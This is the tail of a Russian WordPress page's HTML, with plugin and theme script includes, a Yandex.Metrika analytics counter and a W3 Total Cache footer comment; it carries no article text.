<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/bourjousia.ru\/wp-admin\/admin-ajax.php","post_id":"2491"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/bourjousia.ru\/wp-admin\/admin-ajax.php","nonce":"20980f060f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"bourjousia.ru","siteurl":"https:\/\/bourjousia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=6.2.2' id='add_linkoncopy-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86828065, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86828065" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: bourjousia.ru @ 2023-07-28 13:22:15 by W3 Total Cache
-->